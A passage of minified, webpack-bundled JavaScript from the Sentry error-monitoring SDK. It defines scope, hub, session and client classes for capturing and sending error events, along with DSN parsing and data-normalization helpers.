this._breadcrumbs=[],this._notifyScopeListeners(),this},Scope.prototype.applyToEvent=function(t,e){if(this._extra&&Object.keys(this._extra).length&&(t.extra=tslib_es6_assign(tslib_es6_assign({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=tslib_es6_assign(tslib_es6_assign({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=tslib_es6_assign(tslib_es6_assign({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=tslib_es6_assign(tslib_es6_assign({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=tslib_es6_assign({trace:this._span.getTraceContext()},t.contexts);var n=this._span.transaction&&this._span.transaction.name;n&&(t.tags=tslib_es6_assign({transaction:n},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=tslib_es6_spread(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors(tslib_es6_spread(getGlobalEventProcessors(),this._eventProcessors),t,e)},Scope.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=tslib_es6_assign(tslib_es6_assign({},this._sdkProcessingMetadata),t),this},Scope.prototype._notifyEventProcessors=function(t,e,n,r){var i=this;return void 0===r&&(r=0),new v((function(o,s){var a=t[r];if(null===e||"function"!=typeof a)o(e);else{var c=a(tslib_es6_assign({},e),n);isThenable(c)?c.then((function(e){return i._notifyEventProcessors(t,e,n,r+1).then(o)})).then(null,s):i._notifyEventProcessors(t,c,n,r+1).then(o).then(null,s)}}))},Scope.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((function(e){e(t)})),this._notifyingListeners=!1)},Scope.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},Scope}();function getGlobalEventProcessors(){var t=(0,y.R)();return t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.globalEventProcessors=t.__SENTRY__.globalEventProcessors||[],t.__SENTRY__.globalEventProcessors}function addGlobalEventProcessor(t){getGlobalEventProcessors().push(t)}var w=__webpack_require__(518),x=Object.setPrototypeOf||({__proto__:[]}instanceof Array?function setProtoOf(t,e){return t.__proto__=e,t}:function mixinProperties(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(t,n)||(t[n]=e[n]);return t});var E=function(t){function SentryError(e){var n=this.constructor,r=t.call(this,e)||this;return r.message=e,r.name=n.prototype.constructor.name,x(r,n.prototype),r}return __extends(SentryError,t),SentryError}(Error),S=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/;function dsnToString(t,e){void 0===e&&(e=!1);var n=t.host,r=t.path,i=t.pass,o=t.port,s=t.projectId;return t.protocol+"://"+t.publicKey+(e&&i?":"+i:"")+"@"+n+(o?":"+o:"")+"/"+(r?r+"/":r)+s}function dsnFromComponents(t){return"user"in t&&!("publicKey"in t)&&(t.publicKey=t.user),{user:t.publicKey||"",protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function makeDsn(t){var e="string"==typeof t?function dsnFromString(t){var e=S.exec(t);if(!e)throw new E("Invalid Sentry Dsn: "+t);var n=__read(e.slice(1),6),r=n[0],i=n[1],o=n[2],s=void 0===o?"":o,a=n[3],c=n[4],l=void 0===c?"":c,d="",u=n[5],p=u.split("/");if(p.length>1&&(d=p.slice(0,-1).join("/"),u=p.pop()),u){var h=u.match(/^\d+/);h&&(u=h[0])}return dsnFromComponents({host:a,pass:s,path:d,projectId:u,port:l,protocol:r,publicKey:i})}(t):dsnFromComponents(t);return function validateDsn(t){if((0,w.c)()){var e=t.port,n=t.projectId,r=t.protocol;if(["protocol","publicKey","host","projectId"].forEach((function(e){if(!t[e])throw new E("Invalid Sentry Dsn: "+e+" missing")})),!n.match(/^\d+$/))throw new E("Invalid Sentry Dsn: Invalid projectId "+n);if(!function isValidProtocol(t){return"http"===t||"https"===t}(r))throw new E("Invalid Sentry Dsn: Invalid protocol "+r);if(e&&isNaN(parseInt(e,10)))throw new E("Invalid Sentry Dsn: Invalid port "+e);return!0}}(e),e}function htmlTreeAsString(t,e){try{for(var n=t,r=[],i=0,o=0,s=" > ".length,a=void 0;n&&i++<5&&!("html"===(a=_htmlElementAsString(n,e))||i>1&&o+r.length*s+a.length>=80);)r.push(a),o+=a.length,n=n.parentNode;return r.reverse().join(" > ")}catch(t){return"<unknown>"}}function _htmlElementAsString(t,e){var n,r,i,o,s,a=t,c=[];if(!a||!a.tagName)return"";c.push(a.tagName.toLowerCase());var l=e&&e.length?e.filter((function(t){return a.getAttribute(t)})).map((function(t){return[t,a.getAttribute(t)]})):null;if(l&&l.length)l.forEach((function(t){c.push("["+t[0]+'="'+t[1]+'"]')}));else if(a.id&&c.push("#"+a.id),(n=a.className)&&isString(n))for(r=n.split(/\s+/),s=0;s<r.length;s++)c.push("."+r[s]);var d=["type","name","title","alt"];for(s=0;s<d.length;s++)i=d[s],(o=a.getAttribute(i))&&c.push("["+i+'="'+o+'"]');return c.join("")}var k="<anonymous>";function getFunctionName(t){try{return t&&"function"==typeof t&&t.name||k}catch(t){return k}}function truncate(t,e){return void 0===e&&(e=0),"string"!=typeof t||0===e||t.length<=e?t:t.substr(0,e)+"..."}function safeJoin(t,e){if(!Array.isArray(t))return"";for(var n=[],r=0;r<t.length;r++){var i=t[r];try{n.push(String(i))}catch(t){n.push("[value cannot be serialized]")}}return n.join(e)}function isMatchingPattern(t,e){return!!isString(t)&&(function isRegExp(t){return isBuiltin(t,"RegExp")}(e)?e.test(t):"string"==typeof e&&-1!==t.indexOf(e))}function fill(t,e,n){if(e in t){var r=t[e],i=n(r);if("function"==typeof i)try{markFunctionWrapped(i,r)}catch(t){}t[e]=i}}function addNonEnumerableProperty(t,e,n){Object.defineProperty(t,e,{value:n})}function markFunctionWrapped(t,e){var n=e.prototype||{};t.prototype=e.prototype=n,addNonEnumerableProperty(t,"__sentry_original__",e)}function getOriginalFunction(t){return t.__sentry_original__}function getWalkSource(t){if(isError(t)){var e=t,n={message:e.message,name:e.name,stack:e.stack};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}if(isEvent(t)){var i=t,o={};o.type=i.type;try{o.target=isElement(i.target)?htmlTreeAsString(i.target):Object.prototype.toString.call(i.target)}catch(t){o.target="<unknown>"}try{o.currentTarget=isElement(i.currentTarget)?htmlTreeAsString(i.currentTarget):Object.prototype.toString.call(i.currentTarget)}catch(t){o.currentTarget="<unknown>"}for(var s in"undefined"!=typeof CustomEvent&&isInstanceOf(t,CustomEvent)&&(o.detail=i.detail),i)Object.prototype.hasOwnProperty.call(i,s)&&(o[s]=i[s]);return o}return t}function jsonSize(t){return function utf8Length(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(t))}function normalizeToSize(t,e,n){void 0===e&&(e=3),void 0===n&&(n=102400);var r=normalize(t,e);return jsonSize(r)>n?normalizeToSize(t,e-1,n):r}function normalizeValue(t,e){return"domain"===e&&t&&"object"==typeof t&&t._events?"[Domain]":"domainEmitter"===e?"[DomainEmitter]":void 0!==__webpack_require__.g&&t===__webpack_require__.g?"[Global]":"undefined"!=typeof window&&t===window?"[Window]":"undefined"!=typeof document&&t===document?"[Document]":function isSyntheticEvent(t){return isPlainObject(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}(t)?"[SyntheticEvent]":"number"==typeof t&&t!=t?"[NaN]":void 0===t?"[undefined]":"function"==typeof t?"[Function: "+getFunctionName(t)+"]":"symbol"==typeof t?"["+String(t)+"]":"bigint"==typeof t?"[BigInt: "+String(t)+"]":t}function walk(t,e,n,r){if(void 0===n&&(n=1/0),void 0===r&&(r=function memoBuilder(){var t="function"==typeof WeakSet,e=t?new WeakSet:[];return[function memoize(n){if(t)return!!e.has(n)||(e.add(n),!1);for(var r=0;r<e.length;r++)if(e[r]===n)return!0;return e.push(n),!1},function unmemoize(n){if(t)e.delete(n);else for(var r=0;r<e.length;r++)if(e[r]===n){e.splice(r,1);break}}]}()),0===n)return function serializeValue(t){if("string"==typeof t)return t;var e=Object.prototype.toString.call(t);if("[object Object]"===e)return"[Object]";if("[object Array]"===e)return"[Array]";var n=normalizeValue(t);return is_isPrimitive(n)?n:e}(e);if(null!=e&&"function"==typeof e.toJSON)return e.toJSON();var i=normalizeValue(e,t);if(is_isPrimitive(i))return i;var o=getWalkSource(e),s=Array.isArray(e)?[]:{};if(r[0](e))return"[Circular ~]";for(var a in o)Object.prototype.hasOwnProperty.call(o,a)&&(s[a]=walk(a,o[a],n-1,r));return r[1](e),s}function normalize(t,e){try{return JSON.parse(JSON.stringify(t,(function(t,n){return walk(t,n,e)})))}catch(t){return"**non-serializable**"}}function extractExceptionKeysForMessage(t,e){void 0===e&&(e=40);var n=Object.keys(getWalkSource(t));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=e)return truncate(n[0],e);for(var r=n.length;r>0;r--){var i=n.slice(0,r).join(", ");if(!(i.length>e))return r===n.length?i:truncate(i,e)}return""}function dropUndefinedKeys(t){var e,n;if(isPlainObject(t)){var r=t,i={};try{for(var o=__values(Object.keys(r)),s=o.next();!s.done;s=o.next()){var a=s.value;void 0!==r[a]&&(i[a]=dropUndefinedKeys(r[a]))}}catch(t){e={error:t}}finally{try{s&&!s.done&&(n=o.return)&&n.call(o)}finally{if(e)throw e.error}}return i}return Array.isArray(t)?t.map(dropUndefinedKeys):t}function uuid4(){var t=(0,y.R)(),e=t.crypto||t.msCrypto;if(void 0!==e&&e.getRandomValues){var n=new Uint16Array(8);e.getRandomValues(n),n[3]=4095&n[3]|16384,n[4]=16383&n[4]|32768;var pad=function(t){for(var e=t.toString(16);e.length<4;)e="0"+e;return e};return pad(n[0])+pad(n[1])+pad(n[2])+pad(n[3])+pad(n[4])+pad(n[5])+pad(n[6])+pad(n[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))}function parseUrl(t){if(!t)return{};var e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};var n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],relative:e[5]+n+r}}function getFirstException(t){return t.exception&&t.exception.values?t.exception.values[0]:void 0}function getEventDescription(t){var e=t.message,n=t.event_id;if(e)return e;var r=getFirstException(t);return r?r.type&&r.value?r.type+": "+r.value:r.type||r.value||n||"<unknown>":n||"<unknown>"}function addExceptionTypeValue(t,e,n){var r=t.exception=t.exception||{},i=r.values=r.values||[],o=i[0]=i[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function addExceptionMechanism(t,e){var n=getFirstException(t);if(n){var r=n.mechanism;if(n.mechanism=tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({},{type:"generic",handled:!0}),r),e),e&&"data"in e){var i=tslib_es6_assign(tslib_es6_assign({},r&&r.data),e.data);n.mechanism.data=i}}}function checkOrSetAlreadyCaught(t){if(t&&t.__sentry_captured__)return!0;try{addNonEnumerableProperty(t,"__sentry_captured__",!0)}catch(t){}return!1}var P=(0,y.R)(),L="Sentry Logger ";function consoleSandbox(t){var e=(0,y.R)();if(!("console"in e))return t();var n=e.console,r={};["debug","info","warn","error","log","assert"].forEach((function(t){t in e.console&&n[t].__sentry_original__&&(r[t]=n[t],n[t]=n[t].__sentry_original__)}));var i=t();return Object.keys(r).forEach((function(t){n[t]=r[t]})),i}var A=function(){function Logger(){this._enabled=!1}return Logger.prototype.disable=function(){this._enabled=!1},Logger.prototype.enable=function(){this._enabled=!0},Logger.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._enabled&&consoleSandbox((function(){P.console.log(L+"[Log]: "+t.join(" "))}))},Logger.prototype.warn=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._enabled&&consoleSandbox((function(){P.console.warn(L+"[Warn]: "+t.join(" "))}))},Logger.prototype.error=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._enabled&&consoleSandbox((function(){P.console.error(L+"[Error]: "+t.join(" "))}))},Logger}();P.__SENTRY__=P.__SENTRY__||{};var C=P.__SENTRY__.logger||(P.__SENTRY__.logger=new A),T=__webpack_require__(422),O=function(){function Session(t){this.errors=0,this.sid=uuid4(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var e=(0,_.ph)();this.timestamp=e,this.started=e,t&&this.update(t)}return Session.prototype.update=function(t){if(void 0===t&&(t={}),t.user&&(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||(0,_.ph)(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=32===t.sid.length?t.sid:uuid4()),void 0!==t.init&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if("number"==typeof t.duration)this.duration=t.duration;else{var e=this.timestamp-this.started;this.duration=e>=0?e:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},Session.prototype.close=function(t){t?this.update({status:t}):"ok"===this.status?this.update({status:"exited"}):this.update()},Session.prototype.toJSON=function(){return dropUndefinedKeys({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},Session}(),R=function(){function Hub(t,e,n){void 0===e&&(e=new b),void 0===n&&(n=4),this._version=n,this._stack=[{}],this.getStackTop().scope=e,t&&this.bindClient(t)}return Hub.prototype.isOlderThan=function(t){return this._version<t},Hub.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},Hub.prototype.pushScope=function(){var t=b.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},Hub.prototype.popScope=function(){return!(this.getStack().length<=1)&&!!this.getStack().pop()},Hub.prototype.withScope=function(t){var e=this.pushScope();try{t(e)}finally{this.popScope()}},Hub.prototype.getClient=function(){return this.getStackTop().client},Hub.prototype.getScope=function(){return this.getStackTop().scope},Hub.prototype.getStack=function(){return this._stack},Hub.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},Hub.prototype.captureException=function(t,e){var n=this._lastEventId=uuid4(),r=e;if(!e){var i=void 0;try{throw new Error("Sentry syntheticException")}catch(t){i=t}r={originalException:t,syntheticException:i}}return this._invokeClient("captureException",t,tslib_es6_assign(tslib_es6_assign({},r),{event_id:n})),n},Hub.prototype.captureMessage=function(t,e,n){var r=this._lastEventId=uuid4(),i=n;if(!n){var o=void 0;try{throw new Error(t)}catch(t){o=t}i={originalException:t,syntheticException:o}}return this._invokeClient("captureMessage",t,e,tslib_es6_assign(tslib_es6_assign({},i),{event_id:r})),r},Hub.prototype.captureEvent=function(t,e){var n=uuid4();return"transaction"!==t.type&&(this._lastEventId=n),this._invokeClient("captureEvent",t,tslib_es6_assign(tslib_es6_assign({},e),{event_id:n})),n},Hub.prototype.lastEventId=function(){return this._lastEventId},Hub.prototype.addBreadcrumb=function(t,e){var n=this.getStackTop(),r=n.scope,i=n.client;if(r&&i){var o=i.getOptions&&i.getOptions()||{},s=o.beforeBreadcrumb,a=void 0===s?null:s,c=o.maxBreadcrumbs,l=void 0===c?100:c;if(!(l<=0)){var d=(0,_.yW)(),u=tslib_es6_assign({timestamp:d},t),p=a?consoleSandbox((function(){return a(u,e)})):u;null!==p&&r.addBreadcrumb(p,l)}}},Hub.prototype.setUser=function(t){var e=this.getScope();e&&e.setUser(t)},Hub.prototype.setTags=function(t){var e=this.getScope();e&&e.setTags(t)},Hub.prototype.setExtras=function(t){var e=this.getScope();e&&e.setExtras(t)},Hub.prototype.setTag=function(t,e){var n=this.getScope();n&&n.setTag(t,e)},Hub.prototype.setExtra=function(t,e){var n=this.getScope();n&&n.setExtra(t,e)},Hub.prototype.setContext=function(t,e){var n=this.getScope();n&&n.setContext(t,e)},Hub.prototype.configureScope=function(t){var e=this.getStackTop(),n=e.scope,r=e.client;n&&r&&t(n)},Hub.prototype.run=function(t){var e=makeMain(this);try{t(this)}finally{makeMain(e)}},Hub.prototype.getIntegration=function(t){var e=this.getClient();if(!e)return null;try{return e.getIntegration(t)}catch(e){return C.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},Hub.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},Hub.prototype.startTransaction=function(t,e){return this._callExtensionMethod("startTransaction",t,e)},Hub.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},Hub.prototype.captureSession=function(t){if(void 0===t&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},Hub.prototype.endSession=function(){var t=this.getStackTop(),e=t&&t.scope,n=e&&e.getSession();n&&n.close(),this._sendSessionUpdate(),e&&e.setSession()},Hub.prototype.startSession=function(t){var e=this.getStackTop(),n=e.scope,r=e.client,i=r&&r.getOptions()||{},o=i.release,s=i.environment,a=((0,y.R)().navigator||{}).userAgent,c=new O(tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({release:o,environment:s},n&&{user:n.getUser()}),a&&{userAgent:a}),t));if(n){var l=n.getSession&&n.getSession();l&&"ok"===l.status&&l.update({status:"exited"}),this.endSession(),n.setSession(c)}return c},Hub.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),e=t.scope,n=t.client;if(e){var r=e.getSession&&e.getSession();r&&n&&n.captureSession&&n.captureSession(r)}},Hub.prototype._invokeClient=function(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=this.getStackTop(),o=i.scope,s=i.client;s&&s[t]&&(e=s)[t].apply(e,tslib_es6_spread(n,[o]))},Hub.prototype._callExtensionMethod=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=getMainCarrier(),i=r.__SENTRY__;if(i&&i.extensions&&"function"==typeof i.extensions[t])return i.extensions[t].apply(this,e);C.warn("Extension method "+t+" couldn't be found, doing nothing.")},Hub}();function getMainCarrier(){var t=(0,y.R)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function makeMain(t){var e=getMainCarrier(),n=getHubFromCarrier(e);return setHubOnCarrier(e,t),n}function getCurrentHub(){var t=getMainCarrier();return hasHubOnCarrier(t)&&!getHubFromCarrier(t).isOlderThan(4)||setHubOnCarrier(t,new R),(0,T.KV)()?function getHubFromActiveDomain(t){try{var e=getMainCarrier().__SENTRY__,n=e&&e.extensions&&e.extensions.domain&&e.extensions.domain.active;if(!n)return getHubFromCarrier(t);if(!hasHubOnCarrier(n)||getHubFromCarrier(n).isOlderThan(4)){var r=getHubFromCarrier(t).getStackTop();setHubOnCarrier(n,new R(r.client,b.clone(r.scope)))}return getHubFromCarrier(n)}catch(e){return getHubFromCarrier(t)}}(t):getHubFromCarrier(t)}function hasHubOnCarrier(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function getHubFromCarrier(t){return t&&t.__SENTRY__&&t.__SENTRY__.hub||(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=new R),t.__SENTRY__.hub}function setHubOnCarrier(t,e){return!!t&&(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=e,!0)}var I=[];function filterDuplicates(t){return t.reduce((function(t,e){return t.every((function(t){return e.name!==t.name}))&&t.push(e),t}),[])}function setupIntegrations(t){var e={};return function getIntegrationsToSetup(t){var e=t.defaultIntegrations&&tslib_es6_spread(t.defaultIntegrations)||[],n=t.integrations,r=tslib_es6_spread(filterDuplicates(e));Array.isArray(n)?r=tslib_es6_spread(r.filter((function(t){return n.every((function(e){return e.name!==t.name}))})),filterDuplicates(n)):"function"==typeof n&&(r=n(r),r=Array.isArray(r)?r:[r]);var i=r.map((function(t){return t.name})),o="Debug";return-1!==i.indexOf(o)&&r.push.apply(r,tslib_es6_spread(r.splice(i.indexOf(o),1))),r}(t).forEach((function(t){e[t.name]=t,function setupIntegration(t){-1===I.indexOf(t.name)&&(t.setupOnce(addGlobalEventProcessor,getCurrentHub),I.push(t.name),C.log("Integration installed: "+t.name))}(t)})),addNonEnumerableProperty(e,"initialized",!0),e}var F="Not capturing exception because it's already been captured.",j=function(){function BaseClient(t,e){this._integrations={},this._numProcessing=0,this._backend=new t(e),this._options=e,e.dsn&&(this._dsn=makeDsn(e.dsn))}return BaseClient.prototype.captureException=function(t,e,n){var r=this;if(!checkOrSetAlreadyCaught(t)){var i=e&&e.event_id;return this._process(this._getBackend().eventFromException(t,e).then((function(t){return r._captureEvent(t,e,n)})).then((function(t){i=t}))),i}C.log(F)},BaseClient.prototype.captureMessage=function(t,e,n,r){var i=this,o=n&&n.event_id,s=is_isPrimitive(t)?this._getBackend().eventFromMessage(String(t),e,n):this._getBackend().eventFromException(t,n);return this._process(s.then((function(t){return i._captureEvent(t,n,r)})).then((function(t){o=t}))),o},BaseClient.prototype.captureEvent=function(t,e,n){if(!(e&&e.originalException&&checkOrSetAlreadyCaught(e.originalException))){var r=e&&e.event_id;return this._process(this._captureEvent(t,e,n).then((function(t){r=t}))),r}C.log(F)},BaseClient.prototype.captureSession=function(t){this._isEnabled()?"string"!=typeof t.release?(0,w.c)()&&C.warn("Discarded session because of missing or non-string release"):(this._sendSession(t),t.update({init:!1})):(0,w.c)()&&C.warn("SDK not enabled, will not capture session.")},BaseClient.prototype.getDsn=function(){return this._dsn},BaseClient.prototype.getOptions=function(){return this._options},BaseClient.prototype.getTransport=function(){return this._getBackend().getTransport()},BaseClient.prototype.flush=function(t){var e=this;return this._isClientDoneProcessing(t).then((function(n){return e.getTransport().close(t).then((function(t){return n&&t}))}))},BaseClient.prototype.close=function(t){var e=this;return this.flush(t).then((function(t){return e.getOptions().enabled=!1,t}))},BaseClient.prototype.setupIntegrations=function(){this._isEnabled()&&!this._integrations.initialized&&(this._integrations=setupIntegrations(this._options))},BaseClient.prototype.getIntegration=function(t){try{return this._integrations[t.id]||null}catch(e){return C.warn("Cannot retrieve integration "+t.id+" from the current Client"),null}},BaseClient.prototype._updateSessionFromEvent=function(t,e){var n,r,i=!1,o=!1,s=e.exception&&e.exception.values;if(s){o=!0;try{for(var a=__values(s),c=a.next();!c.done;c=a.next()){var l=c.value.mechanism;if(l&&!1===l.handled){i=!0;break}}}catch(t){n={error:t}}finally{try{c&&!c.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}}var d="ok"===t.status;(d&&0===t.errors||d&&i)&&(t.update(tslib_es6_assign(tslib_es6_assign({},i&&{status:"crashed"}),{errors:t.errors||Number(o||i)})),this.captureSession(t))},BaseClient.prototype._sendSession=function(t){this._getBackend().sendSession(t)},BaseClient.prototype._isClientDoneProcessing=function(t){var e=this;return new v((function(n){var r=0,i=setInterval((function(){0==e._numProcessing?(clearInterval(i),n(!0)):(r+=1,t&&r>=t&&(clearInterval(i),n(!1)))}),1)}))},BaseClient.prototype._getBackend=function(){return this._backend},BaseClient.prototype._isEnabled=function(){return!1!==this.getOptions().enabled&&void 0!==this._dsn},BaseClient.prototype._prepareEvent=function(t,e,n){var r=this,i=this.getOptions().normalizeDepth,o=void 0===i?3:i,s=tslib_es6_assign(tslib_es6_assign({},t),{event_id:t.event_id||(n&&n.event_id?n.event_id:uuid4()),timestamp:t.timestamp||(0,_.yW)()});this._applyClientOptions(s),this._applyIntegrationsMetadata(s);var a=e;n&&n.captureContext&&(a=b.clone(a).update(n.captureContext));var c=resolvedSyncPromise(s);return a&&(c=a.applyToEvent(s,n)),c.then((function(t){return"number"==typeof o&&o>0?r._normalizeEvent(t,o):t}))},BaseClient.prototype._normalizeEvent=function(t,e){if(!t)return null;var n=tslib_es6_assign(tslib_es6_assign(tslib_es6_assign(tslib_es6_assign(tslib_es6_assign({},t),t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map((function(t){return tslib_es6_assign(tslib_es6_assign({},t),t.data&&{data:normalize(t.data,e)})}))}),t.user&&{user:normalize(t.user,e)}),t.contexts&&{contexts:normalize(t.contexts,e)}),t.extra&&{extra:normalize(t.extra,e)});return t.contexts&&t.contexts.trace&&(n.contexts.trace=t.contexts.trace),t.sdkProcessingMetadata=tslib_es6_assign(tslib_es6_assign({},t.sdkProcessingMetadata),{baseClientNormalized:!0}),n},BaseClient.prototype._applyClientOptions=function(t){var e=this.getOptions(),n=e.environment,r=e.release,i=e.dist,o=e.maxValueLength,s=void 0===o?250:o;"environment"in t||(t.environment="environment"in e?n:"production"),void 0===t.release&&void 0!==r&&(t.release=r),void 0===t.dist&&void 0!==i&&(t.dist=i),t.message&&(t.message=truncate(t.message,s));var a=t.exception&&t.exception.values&&t.exception.values[0];a&&a.value&&(a.value=truncate(a.value,s));var c=t.request;c&&c.url&&(c.url=truncate(c.url,s))},BaseClient.prototype._applyIntegrationsMetadata=function(t){var e=Object.keys(this._integrations);e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=tslib_es6_spread(t.sdk.integrations||[],e))},BaseClient.prototype._sendEvent=function(t){this._getBackend().sendEvent(t)},BaseClient.prototype._captureEvent=function(t,e,n){return this._processEvent(t,e,n).then((function(t){return t.event_id}),(function(t){C.error(t)}))},BaseClient.prototype._processEvent=function(t,e,n){var r=this,i=this.getOptions(),o=i.beforeSend,s=i.sampleRate,a=this.getTransport();function recordLostEvent(t,e){a.recordLostEvent&&a.recordLostEvent(t,e)}if(!this._isEnabled())return rejectedSyncPromise(new E("SDK not enabled, will not capture event."));var c="transaction"===t.type;return!c&&"number"==typeof s&&Math.random()>s?(recordLostEvent("sample_rate","event"),rejectedSyncPromise(new E("Discarding event because it's not included in the random sample (sampling rate = "+s+")"))):this._prepareEvent(t,n,e).then((function(n){if(null===n)throw recordLostEvent("event_processor",t.type||"event"),new E("An event processor returned null, will not send event.");return e&&e.data&&!0===e.data.__sentry__||c||!o?n:function _ensureBeforeSendRv(t){var e="`beforeSend` method has to return `null` or a valid event.";if(isThenable(t))return t.then((function(t){if(!isPlainObject(t)&&null!==t)throw new E(e);return t}),(function(t){throw new E("beforeSend rejected with "+t)}));if(!isPlainObject(t)&&null!==t)throw new E(e);return t}(o(n,e))})).then((function(e){if(null===e)throw recordLostEvent("before_send",t.type||"event"),new E("`beforeSend` returned `null`, will not send event.");var i=n&&n.getSession&&n.getSession();return!c&&i&&r._updateSessionFromEvent(i,e),r._sendEvent(e),e})).then(null,(function(t){if(t instanceof E)throw t;throw r.captureException(t,{data:{__sentry__:!0},originalException:t}),new E("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: "+t)}))},BaseClient.prototype._process=function(t){var e=this;this._numProcessing+=1,t.then((function(t){return e._numProcessing-=1,t}),(function(t){return e._numProcessing-=1,t}))},BaseClient}();var B,$=function(){function NoopTransport(){}return NoopTransport.prototype.sendEvent=function(t){return resolvedSyncPromise({reason:"NoopTransport: Event has been skipped because no Dsn is configured.",status:"skipped"})},NoopTransport.prototype.close=function(t){return resolvedSyncPromise(!0)},NoopTransport}(),N=function(){function BaseBackend(t){this._options=t,this._options.dsn||C.warn("No DSN provided, backend will not do anything."),this._transport=this._setupTransport()}return BaseBackend.prototype.eventFromException=function(t,e){throw new E("Backend has to implement `eventFromException` method")},BaseBackend.prototype.eventFromMessage=function(t,e,n){throw new E("Backend has to implement `eventFromMessage` method")},BaseBackend.prototype.sendEvent=function(t){this._transport.sendEvent(t).then(null,(function(t){(0,w.c)()&&C.error("Error while sending event: "+t)}))},BaseBackend.prototype.sendSession=function(t){this._transport.sendSession?this._transport.sendSession(t).then(null,(function(t){(0,w.c)()&&C.error("Error while sending session: "+t)})):(0,w.c)()&&C.warn("Dropping session because custom transport doesn't implement sendSession")},BaseBackend.prototype.getTransport=function(){return this._transport},BaseBackend.prototype._setupTransport=function(){return new $},BaseBackend}();!function(t){t.Fatal="fatal",t.Error="error",t.Warning="warning",t.Log="log",t.Info="info",t.Debug="debug",t.Critical="critical"}(B||(B={}));function supportsFetch(){if(!("fetch"in(0,y.R)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}function isNativeFetch(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function supportsReferrerPolicy(){if(!supportsFetch())return!1;try{return new Request("_",{referrerPolicy:"origin"}),!0}catch(t){return!1}}var q="?",M=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,D=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension|capacitor).*?:\/.*?|\[native 